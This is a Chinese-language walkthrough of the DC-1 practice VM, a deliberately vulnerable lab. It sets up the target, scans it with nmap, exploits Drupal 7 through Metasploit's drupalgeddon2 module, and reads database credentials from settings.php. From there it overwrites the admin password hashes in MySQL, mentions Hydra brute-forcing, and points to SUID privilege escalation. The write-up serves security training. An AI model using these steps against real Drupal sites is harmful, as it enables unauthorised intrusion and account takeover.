DC-1靶机

下载后直接用vmware打开即可

然后把靶机网络连接模式改为net,然后把攻击机也就是kail改为桥连或是net



然后打开靶机停留在下面这个状态

接下来你就可以开始渗透了

第一步:找到靶机



先扫一下网段(网段ifconfig看一下)

nmap -sV 10.204.11.0/24

找到应该10.204.11.0是靶机地址

其开启了80端口 HTTP 超文本传输服务

一般特殊端口有其对应的服务

详情看这里



然后我们先查看一下其80端口

用wappalyzer看一下

Wappalyzer是一款开源的浏览器扩展,用于识别网站所使用的技术栈。它能够检测出使用的Web服务器、内容管理系统、编程语言、JavaScript库、框架等信息,并将其展示给用户。

我们看到是

Drupal7



接下来使用Metasploit(MSF)

msfconsole

//进入工具



search drupal

//搜索与Drupal相关的漏洞模块

这里选择利用危险系数高并且年份比较新的漏洞

use exploit/unix/webapp/drupal_drupalgeddon2



然后查看模块参数

show options

yes的是我们必须要设置的参数



设置靶机ip

set RHOSTS 10.204.11.0



然后直接开始攻击run,拿到shell

实现交互





python -c 'import pty; pty.spawn("/bin/bash")'

暗示我们配置文件有东西

我们去查一下配置文件





不确定路径但是确定文件名settings.php



我们直接利用``

cat `find / -name settings.php`

flag2给了一个数据库和一个用户密码

我们去数据库寻找一下有用信息

mysql -udbuser -pR0ck3t

show databases;

use drupaldb;show tables;



select * from users;

找到了两个用户

但是密码很明显被加密了我们肯定是无法直接登录

但是我们可以操作数据库



我们可以用框架的密码加密脚本对123456进行加密再用加密结果替代数据库中的加密密码

我们便实现了密码的更改

方法来源



修改数据库

use drupaldb;update users set pass = "$S$D1UQvb3x7lKoCSX6S9K.r.wB202Lsa/r7fkOj7CelJsSEMFDJjGv" where name = 'admin' or name = 'Fred';

接下来我们便能登录



并且顺利查询到flag3



给我们提到了/etc/passwd和/etc/shadow

先查看一下/etc/passwd

发现flag4用户

没有密码





直接爆破

使用Hydra(kali自带)

具体使用方法



然后我们便可以去登陆了



很明显然我们提权

Linux suid提权

详细

通关